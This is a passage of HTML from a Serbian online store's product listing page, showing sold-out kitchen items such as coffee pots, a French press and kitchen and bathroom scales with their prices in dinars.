        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kitchen-artist-men237-duser_hitucxhjwaxbs9bx.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kitchen-artist-men237-duser_hitucxhjwaxbs9bx.jpg" loading="lazy" width="240" height="300" alt="KITCHEN&#x20;ARTIST&#x20;MEN237&#x20;SOKOVNIK&#x20;I&#x20;CEDLJKA&#x20;2&#x20;U&#x20;1" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4383 {
    width: 240px;
}
.product-image-container-4383 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/kitchen-artist-men237-sokovnik-i-cedljka-2-u-1">
                                KITCHEN ARTIST MEN237 SOKOVNIK I CEDLJKA 2 U 1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4383" data-price-box="product-id-4383">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4383"                data-price-amount="890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4383","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4346"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-zln0698-floria-dzezva-za-kafu-950ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4346">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln0698-dzezva-za-kafu-950ml_t1wrfjiyrh0oyb9w.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln0698-dzezva-za-kafu-950ml_t1wrfjiyrh0oyb9w.jpg" loading="lazy" width="240" height="300" alt="ZILAN&#x20;ZLN0698&#x20;FLORIA&#x20;D&#x017D;EZVA&#x20;ZA&#x20;KAFU&#x20;950ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4346 {
    width: 240px;
}
.product-image-container-4346 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-zln0698-floria-dzezva-za-kafu-950ml">
                                ZILAN ZLN0698 FLORIA DŽEZVA ZA KAFU 950ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4346" data-price-box="product-id-4346">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4346"                data-price-amount="890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4346","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4190"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1663-600-french-presa-za-kafu-i-caj-600ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4190">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1663-600-french-presa-za-kafu-i-caj-600ml_wsxtaxklvzg6snhh.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1663-600-french-presa-za-kafu-i-caj-600ml_wsxtaxklvzg6snhh.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1663-600&#x20;FRENCH&#x20;PRESA&#x20;&#x20;ZA&#x20;KAFU&#x20;I&#x20;&#x010C;AJ&#x20;600ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4190 {
    width: 240px;
}
.product-image-container-4190 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1663-600-french-presa-za-kafu-i-caj-600ml">
                                MAESTRO MR1663-600 FRENCH PRESA  ZA KAFU I ČAJ 600ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4190" data-price-box="product-id-4190">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4190"                data-price-amount="1089"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.089,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4190","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4437"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/mesko-ms8160-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4437">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms8160-mehanicka-vaga_3usdx10oar8m3ir6.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms8160-mehanicka-vaga_3usdx10oar8m3ir6.png" loading="lazy" width="240" height="300" alt="MESKO&#x20;MS8160&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4437 {
    width: 240px;
}
.product-image-container-4437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/mesko-ms8160-telesna-vaga">
                                MESKO MS8160 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4437" data-price-box="product-id-4437">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4437"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4437","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4403"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-eks007-digitalna-kuhinjska-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4403">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-esperanza-eks007-kuhinjska-vaga_rkeg8tzvu1ntwkme.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-esperanza-eks007-kuhinjska-vaga_rkeg8tzvu1ntwkme.jpg" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EKS007&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4403 {
    width: 240px;
}
.product-image-container-4403 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-eks007-digitalna-kuhinjska-vaga">
                                ESPERANZA EKS007 DIGITALNA KUHINJSKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4403" data-price-box="product-id-4403">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4403"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4403","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4400"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-eks003g-digitalna-kuhinjska-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4400">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-eks003g-kuhinjska-vaga_xnumgaob7fpbje4a.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-eks003g-kuhinjska-vaga_xnumgaob7fpbje4a.jpg" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EKS003G&#x20;&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4400 {
    width: 240px;
}
.product-image-container-4400 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-eks003g-digitalna-kuhinjska-vaga">
                                ESPERANZA EKS003G  DIGITALNA KUHINJSKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4400" data-price-box="product-id-4400">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4400"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4400","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4411"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/mesko-ms3169w-digitalna-kuhinjska-vaga-inox-bela"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4411">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms3169w-kuhinjska-vaga_upjyqaztbofbljyn.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms3169w-kuhinjska-vaga_upjyqaztbofbljyn.jpg" loading="lazy" width="240" height="300" alt="MESKO&#x20;MS3169W&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA&#x20;INOX&#x2F;BELA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4411 {
    width: 240px;
}
.product-image-container-4411 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/mesko-ms3169w-digitalna-kuhinjska-vaga-inox-bela">
                                MESKO MS3169W DIGITALNA KUHINJSKA VAGA INOX/BELA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4411" data-price-box="product-id-4411">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4411"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4411","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4410"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/mesko-ms3169b-digitalna-kuhinjska-vaga-inox-crna"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4410">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms3169b-kuhinjska-vaga_w5ultwsydwpufvtd.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms3169b-kuhinjska-vaga_w5ultwsydwpufvtd.jpg" loading="lazy" width="240" height="300" alt="MESKO&#x20;MS3169B&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA&#x20;INOX&#x2F;CRNA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4410 {
    width: 240px;
}
.product-image-container-4410 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/mesko-ms3169b-digitalna-kuhinjska-vaga-inox-crna">
                                MESKO MS3169B DIGITALNA KUHINJSKA VAGA INOX/CRNA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4410" data-price-box="product-id-4410">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4410"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4410","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4409"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/mesko-ms3160-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4409">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms3160-precizna-vaga_0zsftfz5waazzpwe.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms3160-precizna-vaga_0zsftfz5waazzpwe.png" loading="lazy" width="240" height="300" alt="MESKO&#x20;MS3160&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4409 {
    width: 240px;
}
.product-image-container-4409 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/mesko-ms3160-vaga">
                                MESKO MS3160 VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4409" data-price-box="product-id-4409">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4409"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4409","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4402"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-eks006-digitalna-kuhinjska-vaga-avokado"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4402">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-esperanza-eks006-digitalna-kuhinjska-vaga-avokado_9r1xlgh4p2omtdyc.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-esperanza-eks006-digitalna-kuhinjska-vaga-avokado_9r1xlgh4p2omtdyc.jpg" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EKS006&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA&#x20;AVOKADO" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4402 {
    width: 240px;
}
.product-image-container-4402 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-eks006-digitalna-kuhinjska-vaga-avokado">
                                ESPERANZA EKS006 DIGITALNA KUHINJSKA VAGA AVOKADO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4402" data-price-box="product-id-4402">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4402"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4402","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4390"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad3138w-kuhinjska-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4390">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3138w-kuhinjska-vaga_k77uclgwsyrqmy7e.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3138w-kuhinjska-vaga_k77uclgwsyrqmy7e.png" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD3138W&#x20;KUHINJSKA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4390 {
    width: 240px;
}
.product-image-container-4390 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad3138w-kuhinjska-vaga">
                                ADLER AD3138W KUHINJSKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4390" data-price-box="product-id-4390">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4390"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4390","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4389"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad3138r-kuhinjska-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4389">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3138r-kuhinjska-vaga_dlbwxaimvevbpn15.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3138r-kuhinjska-vaga_dlbwxaimvevbpn15.png" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD3138R&#x20;KUHINJSKA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4389 {
    width: 240px;
}
.product-image-container-4389 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad3138r-kuhinjska-vaga">
                                ADLER AD3138R KUHINJSKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4389" data-price-box="product-id-4389">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4389"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4389","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4174"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/dajar-dj32700-dzezva-za-espresso-kafu-3-soljice-150ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4174">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/a/dajar-dj32700-dzezva-za-espresso-kafu-3-soljice-150ml_8qibg0cpi9syicap.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/a/dajar-dj32700-dzezva-za-espresso-kafu-3-soljice-150ml_8qibg0cpi9syicap.jpg" loading="lazy" width="240" height="300" alt="DAJAR&#x20;DJ32700&#x20;D&#x017D;EZVA&#x20;ZA&#x20;ESPRESSO&#x20;KAFU&#x20;3&#x20;&#x0160;OLJICE&#x20;150ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4174 {
    width: 240px;
}
.product-image-container-4174 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/dajar-dj32700-dzezva-za-espresso-kafu-3-soljice-150ml">
